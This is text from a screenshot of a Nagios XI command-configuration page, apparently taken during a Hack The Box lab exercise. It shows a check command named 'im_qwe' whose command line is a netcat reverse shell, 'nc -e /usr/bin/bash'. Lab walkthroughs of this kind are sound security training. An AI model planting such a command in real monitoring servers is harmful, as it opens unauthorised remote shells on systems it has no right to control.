 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Home Views Dashboards Reports Configure Tools Help Admin
XI and get support and upgrade benefits.
Command Management
Command Name *
im_qwe
Example: check_example
Command Line *
/usr/bin/nc -e /usr/bin/bash
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel